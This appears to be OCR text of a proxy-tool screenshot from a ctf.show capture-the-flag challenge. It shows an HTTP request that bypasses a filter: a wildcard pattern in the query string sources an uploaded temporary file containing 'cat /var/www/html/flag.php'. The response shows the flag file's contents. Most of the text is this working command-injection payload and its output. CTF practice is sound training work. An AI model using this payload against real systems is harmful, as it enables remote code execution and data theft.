 Pretty Raw \n Actions
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 36679499-c7b3-4ab2-b7d6-e240ca54c2f3.challenge.ctf.show
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi1VPW90MGrRSyzYi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryi1VPW90MGrRSyzYi
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 2333
18 ------WebKitFormBoundaryi1VPW90MGrRSyzYi
19 Content-Disposition: form-data; name="file"; filename="1.txt"
20 Content-Type: text/plain
21
22 cat /var/www/html/flag.php
23 ------WebKitFormBoundaryi1VPW90MGrRSyzYi--
24
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 24 May 2022 15:38:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{4cf8381e-f0b1-4b9b-95a9-eeb1fc263fae}";
英